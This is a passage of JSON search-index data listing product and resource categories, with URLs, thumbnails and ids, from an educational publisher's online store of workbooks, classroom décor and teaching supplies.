learning","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/64e6df28-138d-406b-9796-c5b17ddeaa34","id":"313","p_id":"30"},{"l":"Letters","n_l":"letter","u":"https://www.carsondellosa.com/classroom-decorations/categories/letters/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ce99eefc-19e1-4bd3-a310-ce0394af47b0","id":"89","p_id":"61"},{"l":"Early Learning","n_l":"early learning","u":"https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b4c796fa-cd15-4dd6-b5fb-3d21fc928557","id":"635","p_id":"30"},{"l":"Puzzles & Games","n_l":"puzzle & game","u":"https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/12741255-f6b5-4cb0-91bc-14bdf1bf8b88","id":"288","p_id":"274"},{"l":"Summer Bridge Activities","n_l":"summer bridge activitie","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5134","p_id":"2486"},{"l":"Name Plates","n_l":"name plate","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/name-plates/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3510","p_id":"3507"},{"l":"Student Desk Essentials","n_l":"student desk essential","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/student-desk-essentials/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3513","p_id":"3507"},{"l":"Black & White Classroom Themes","n_l":"black & white classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/black-white-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2739","p_id":"2738"},{"l":"Name Tags & Labels","n_l":"name tag & label","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/name-tags-labels/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3509","p_id":"3507"},{"l":"6th Grade Workbooks & Books","n_l":"6th grade workbook & book","u":"https://www.carsondellosa.com/6th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3487","p_id":"25"},{"l":"Teacher Planners","n_l":"teacher planner","u":"https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8dfb8f54-ef6e-41b4-8d1f-4d33e071676c","id":"1903","p_id":"31"},{"l":"4th Grade Workbooks & Books","n_l":"4th grade workbook & book","u":"https://www.carsondellosa.com/4th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3485","p_id":"25"},{"l":"Storybooks & Readers","n_l":"storybook & reader","u":"https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/48e8e213-3080-4441-b63d-9300e0384990","id":"286","p_id":"274"},{"l":"Preschool Workbooks & Books","n_l":"preschool workbook & book","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/preschool-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2576","p_id":"25"},{"l":"Pocket Charts & Accessories","n_l":"pocket chart & accessory","u":"https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2869ec9c-c72a-497b-9917-b20df756fe1e","id":"63","p_id":"31"},{"l":"Seasonal Bulletin Board Sets","n_l":"seasonal bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/seasonal-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2752","p_id":"81"},{"l":"Grow Together","n_l":"grow together","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/151f18b7-79fd-49ae-8b50-edd5bc8fe2d3","id":"1816","p_id":"91"},{"l":"Spring","n_l":"spring","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/spring/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6240","p_id":"297"},{"l":"Evan-Moor","n_l":"evan-moor","u":"https://www.carsondellosa.com/collections/brands/evan-moor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7353","p_id":"2486"},{"l":"Kindergarten Workbooks & Books","n_l":"kindergarten workbook & book","u":"https://www.carsondellosa.com/kindergarten-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3481","p_id":"25"},{"l":"Assessment & Test Prep","n_l":"assessment & test prep","u":"https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c861ff1f-2500-48e5-898a-759234dc4436","id":"77","p_id":"30"},{"l":"Crafty and Cool","n_l":"crafty and cool","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/40de68c8-d5e5-43f4-88dc-ee4204530af9","id":"6521","p_id":"91"},{"l":"Kind Vibes","n_l":"kind vibe","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/38ccb7d8-62a2-4c6d-8d39-5f14cb85d6ba","id":"583","p_id":"91"},{"l":"Christian","n_l":"christian","u":"https://www.carsondellosa.com/teaching-supplies/subjects/christian/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ee888f4e-5048-4870-a865-7a0e9f33cc83","id":"78","p_id":"30"},{"l":"Carson Dellosa Education","n_l":"carson dellosa education","u":"https://www.carsondellosa.com/brands/carson-dellosa-education/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ba2a9c00-b7c0-4bff-b121-4bb13e3211f0","id":"172","p_id":"155"},{"l":"Notepads & Note Cards","n_l":"notepad & note card","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/notepads-note-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3511","p_id":"3507"},{"l":"Motivational Bulletin Board Sets","n_l":"motivational bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/motivational-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2749","p_id":"81"},{"l":"Samples","n_l":"sample","u":"https://www.carsondellosa.com/free-resources/resource-type/samples/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6197","p_id":"887"},{"l":"Printables","n_l":"printable","u":"https://www.carsondellosa.com/classroom-decorations/categories/printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/69d7ac87-ba47-4396-866b-8cab90b1a778","id":"90","p_id":"61"},{"l":"We Stick Together","n_l":"we stick together","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/044cd3e3-37b0-4f5f-b995-a8f55741032d","id":"4952","p_id":"91"},{"l":"Educational Bulletin Board Sets","n_l":"educational bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/educational-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2748","p_id":"81"},{"l":"Folders","n_l":"folder","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/folders/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3508","p_id":"3507"},{"l":"Manipulatives","n_l":"manipulative","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/manipulatives/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5978","p_id":"70"},{"l":"Summer Learning","n_l":"summer learning","u":"https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a7c18d2f-21af-4a16-9d7a-ef99c68facea","id":"295","p_id":"277"},{"l":"Bulletin Board Cutouts","n_l":"bulletin board cutout","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/bulletin-board-cutouts/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2744","p_id":"79"},{"l":"3D Classroom Décor","n_l":"3d classroom décor","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/3d-classroom-decor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2745","p_id":"79"},{"l":"PreK and School Readiness","n_l":"prek and school readiness","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/7b8e56f0-5550-4589-b414-939bcf3d8d7a","id":"1780","p_id":"948"},{"l":"Elementary Classroom Kits","n_l":"elementary classroom kit","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e8992188-3fa0-4562-9a7d-5248fbf37b4e","id":"3490","p_id":"948"},{"l":"Health & Safety","n_l":"health & safety","u":"https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0f1e3ba2-5222-4385-ba02-43d6868c98d1","id":"334","p_id":"30"},{"l":"Summer Bridge Essentials Backpacks","n_l":"summer bridge essential backpack","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-essentials-backpacks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5135","p_id":"5134"},{"l":"Behavior Management","n_l":"behavior management","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/behavior-management/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7277","p_id":"72"},{"l":"Online Exclusive Bundles","n_l":"online exclusive bundle","u":"https://www.carsondellosa.com/sale/todays-offers/online-exclusive-bundles","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/91c61ad9-0e89-4685-af23-a7402e5784a4","id":"250","p_id":"58"},{"l":"Fall","n_l":"fall","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/fall/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6245","p_id":"297"},{"l":"Women's History Month Printables","n_l":"women' history month printable","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/womens-history-month-printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ffa57a90-f844-4447-9258-8a7da2f0c48f","id":"325","p_id":"1862"},{"l":"Flash Cards","n_l":"flash card","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/flash-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5977","p_id":"70"},{"l":"Classroom Management Bulletin Board Sets","n_l":"classroom management bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/classroom-management-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2750","p_id":"81"},{"l":"Summer","n_l":"summer","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/summer/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6467","p_id":"297"},{"l":"Seasonal Accents","n_l":"seasonal accent","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/seasonal-accents/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2747","p_id":"79"},{"l":"Rosetta Stone","n_l":"rosetta stone","u":"https://www.carsondellosa.com/brands/rosetta-stone/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6239","p_id":"155"},{"l":"Classroom Responsibilities","n_l":"classroom responsibilitie","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/classroom-responsibilities/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3515","p_id":"72"},{"l":"Black History Month","n_l":"black history month","u":"https://www.carsondellosa.com/collections/collections/black-history-month/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ae65630e-f135-4555-b4b8-a489e15e09a5","id":"5012","p_id":"3503"},{"l":"STEM Challenges","n_l":"stem challenge","u":"https://www.carsondellosa.com/collections/collections/stem-challenges/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"4500","p_id":"3503"},{"l":"Be Clever Wherever","n_l":"be clever wherever","u":"https://www.carsondellosa.com/collections/collections/be-clever-wherever/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3505","p_id":"3503"},{"l":"Planning","n_l":"planning","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/planning/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3514","p_id":"72"},{"l":"Birthdays","n_l":"birthday","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/birthdays/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3516","p_id":"72"},{"l":"Self Awareness & Mindfulness","n_l":"self awareness & mindfulness","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/self-awareness-mindfulness/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6559","p_id":"313"},{"l":"Learning Cards","n_l":"learning card","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/learning-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5979","p_id":"70"},{"l":"Evan-Moor Grade 2 Workbooks & Resource Books","n_l":"evan-moor grade 2 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-2-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7363","p_id":"7353"},{"l":"Belonging & Representation","n_l":"belonging & representation","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/bf8934dc-7b02-480e-bf34-f952e0ccd68a","id":"7262","p_id":"948"},{"l":"Social Skills & Inclusion","n_l":"social skill & inclusion","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/social-skills-inclusion/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6560","p_id":"313"},{"l":"Farmers Market","n_l":"farmer market","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/farmers-market/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e62009c9-2234-4664-949a-456e346471d6","id":"7393","p_id":"91"},{"l":"Overstock","n_l":"overstock","u":"https://www.carsondellosa.com/sale/overstock/overstock/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7388","p_id":"7387"},{"l":"Fairy Tale Forest","n_l":"fairy tale forest","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/fairy-tale-forest/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/030f5ce7-6fb3-4540-aed8-ef575ea88434","id":"7392","p_id":"91"},{"l":"Classroom Calendars","n_l":"classroom calendar","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/classroom-calendars/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2751","p_id":"81"},{"l":"Summer Bridge Activities Workbooks","n_l":"summer bridge activitie workbook","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-activities-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5436","p_id":"5134"},{"l":"Growth Mindset & Thinking Skills","n_l":"growth mindset & thinking skill","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/growth-mindset-thinking-skills/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7098","p_id":"313"},{"l":"Kindness & Positivity","n_l":"kindness & positivity","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/kindness-positivity/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7099","p_id":"313"},{"l":"Evan-Moor Grade 3 Workbooks & Resource Books","n_l":"evan-moor grade 3 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-3-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7362","p_id":"7353"},{"l":"Summer Bridge Activities Spanish Workbooks","n_l":"summer bridge activitie spanish workbook","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-activities-spanish-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5437","p_id":"5134"},{"l":"Welcome","n_l":"welcome","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/welcome/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3517","p_id":"72"},{"l":"Rolled","n_l":"rolled","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/rolled/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5138","p_id":"965"},{"l":"Financial Literacy","n_l":"financial literacy","u":"https://www.carsondellosa.com/teaching-supplies/subjects/math/financial-literacy/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7391","p_id":"32"},{"l":"In A Flash","n_l":"in a flash","u":"https://www.carsondellosa.com/collections/collections/in-a-flash/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3521","p_id":"3503"},{"l":"Rolled Borders","n_l":"rolled border","u":"https://www.carsondellosa.com/sale/todays-offers/rolled-borders/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7356","p_id":"58"},{"l":"Amazing Athletes","n_l":"amazing athlete","u":"https://www.carsondellosa.com/free-resources/subject/amazing-athletes/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/85d94069-d099-4f78-9cb7-627ee013ef9c","id":"5841","p_id":"1862"},{"l":"St. Patrick's Day","n_l":"st. patrick' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/st-patricks-day/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/376e5f6d-0b30-4240-9b3a-cb4aff4fe23e","id":"2130","p_id":"1862"},{"l":"Spotlight on Reading","n_l":"spotlight on reading","u":"https://www.carsondellosa.com/collections/collections/spotlight-on-reading/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5921","p_id":"3503"},{"l":"Edu-Clings","n_l":"edu-cling","u":"https://www.carsondellosa.com/collections/collections/edu-clings/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3504","p_id":"3503"},{"l":"Teacher Favorites","n_l":"teacher favorite","u":"https://www.carsondellosa.com/sale/todays-offers/teacher-favorites/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7357","p_id":"58"},{"l":"Evan-Moor Grade 7 Workbooks & Resource Books","n_l":"evan-moor grade 7 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-7-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7364","p_id":"7353"},{"l":"Evan-Moor Kindergarten Workbooks & Resource Books","n_l":"evan-moor kindergarten workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-kindergarten-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7369","p_id":"7353"},{"l":"Books","n_l":"book","u":"https://www.carsondellosa.com/sale/todays-offers/overstock/books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7390","p_id":"7389"},{"l":"Father's Day","n_l":"father' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/fathers-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3103","p_id":"1862"},{"l":"Classroom Themes","n_l":"classroom theme","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"91","p_id":"27"},{"l":"Evan-Moor Grade 4 Workbooks & Resource Books","n_l":"evan-moor grade 4 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-4-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7360","p_id":"7353"},{"l":"Conferences & Events","n_l":"conference & event","u":"https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6202","p_id":"654"},{"l":"Easter","n_l":"easter","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/easter/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2429","p_id":"1862"},{"l":"African American History","n_l":"african american history","u":"https://www.carsondellosa.com/promotions/categories/african-american-history/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7358","p_id":"252"},{"l":"National Native American Heritage Month","n_l":"national native american heritage month","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/national-native-american-heritage-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"1919","p_id":"1862"},{"l":"National Hispanic Heritage Month","n_l":"national hispanic heritage month","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/national-hispanic-heritage-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"1918","p_id":"1862"},{"l":"ELA & Math","n_l":"ela & math","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4105e029-1ba3-44c1-a54a-f460b592d4b7","id":"951","p_id":"948"},{"l":"New Arrivals","n_l":"new arrival","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/new-arrivals/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/732d5d9a-a3e0-47f9-9e09-a976328ad2d5","id":"333","p_id":"91"},{"l":"Rourke Educational Media","n_l":"rourke educational media","u":"https://www.carsondellosa.com/brands/all-brands/rourke-educational-media/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"173","p_id":"155"},{"l":"Literacy","n_l":"literacy","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1280d4ff-279c-4623-bbba-5bdf84bf8ef2","id":"953","p_id":"948"},{"l":"Evan-Moor Preschool Workbooks & Resource Books","n_l":"evan-moor preschool workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-preschool-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7370","p_id":"7353"},{"l":"How We Can Help Your School","n_l":"how we can help your school","u":"https://www.carsondellosa.com/school-orders/carson-dellosa-direct/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/5a75ca64-a45a-46ec-ab20-69d35b2d1816","id":"654","p_id":"647"},{"l":"Infant","n_l":"infant","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/infant/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5123","p_id":"25"},{"l":"Spotlight on Reading","n_l":"spotlight on reading","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3ee990c1-0a03-4944-84b5-ef050dceaeba","id":"5652","p_id":"948"},{"l":"School Solutions","n_l":"school solution","u":"https://www.carsondellosa.com/school-orders/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2733f2e4-39ad-47c9-a386-431edf429c5a","id":"647","p_id":"0"},{"l":"Evan-Moor Grade 1 Workbooks & Resource Books","n_l":"evan-moor grade 1 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-1-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7365","p_id":"7353"},{"l":"Summer Bridge","n_l":"summer bridge","u":"https://www.carsondellosa.com/brands/all-brands/summer-bridge/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"180","p_id":"155"},{"l":"IXL","n_l":"ixl","u":"https://www.carsondellosa.com/collections/brands/ixl/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7253","p_id":"2486"},{"l":"Evan-Moor Grade 6 Workbooks & Resource Books","n_l":"evan-moor grade 6 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-6-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7366","p_id":"7353"},{"l":"Overstock","n_l":"overstock","u":"https://www.carsondellosa.com/sale/todays-offers/overstock/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7389","p_id":"58"},{"l":"Purchase Order FAQs","n_l":"purchase order faq","u":"https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c2c6e21d-832e-4ed9-9b42-54b2440ed9ba","id":"656","p_id":"654"},{"l":"Evan-Moor Grade 8 Workbooks & Resource Books","n_l":"evan-moor grade 8 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-8-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7367","p_id":"7353"},{"l":"Amazing People","n_l":"amazing people","u":"https://www.carsondellosa.com/collections/collections/amazing-people/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7355","p_id":"3503"},{"l":"How to Contact Us","n_l":"how to contact us","u":"https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ac500712-8392-414a-9330-6c3ed1f6f061","id":"655","p_id":"654"},{"l":"Classroom Styles","n_l":"classroom style","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2738","p_id":"2568"},{"l":"Financial Literacy Month","n_l":"financial literacy month","u":"https://www.carsondellosa.com/free-resources/subject/financial-literacy-month/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/68955d2e-e0c7-4e22-ba57-d81d752adaef","id":"5125","p_id":"1862"},{"l":"Women's History Month","n_l":"women' history month","u":"https://www.carsondellosa.com/collections/collections/womens-history-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6958","p_id":"3503"},{"l":"Family Engagement","n_l":"family engagement","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/fea395e6-5a2b-4965-ab2e-89bf2fcb7e25","id":"950","p_id":"948"},{"l":"Shop by Grade","n_l":"shop by grade","u":"https://www.carsondellosa.com/shop-by-grade/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/397b69e4-f428-4986-9ce7-d0b7448aa969","id":"36","p_id":"0"},{"l":"Evan-Moor High School Workbooks & Resource Books","n_l":"evan-moor high school workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-high-school-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7368","p_id":"7353"},{"l":"Toddler","n_l":"toddler","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/toddler/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5124","p_id":"25"},{"l":"Earth Day","n_l":"earth day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/earth-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2536","p_id":"1862"},{"l":"Mark Twain Media","n_l":"mark twain media","u":"https://www.carsondellosa.com/collections/brands/mark-twain-media/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3506","p_id":"2486"},{"l":"Mother's Day","n_l":"mother' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/mothers-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2645","p_id":"1862"},{"l":"Key Education Publishing","n_l":"key education publishing","u":"https://www.carsondellosa.com/brands/key-education-publishing/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f9134d0c-d006-438f-b530-3543378de875","id":"323","p_id":"155"},{"l":"The Ultimate Summer Workbooks","n_l":"the ultimate summer workbook","u":"https://www.carsondellosa.com/collections/brands/ixl/the-ultimate-summer-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7254","p_id":"7253"},{"l":"Election","n_l":"election","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/election/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5842","p_id":"1862"},{"l":"Classroom Styles","n_l":"classroom style","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3805","p_id":"91"},{"l":"Emergent Bilingual/Spanish","n_l":"emergent 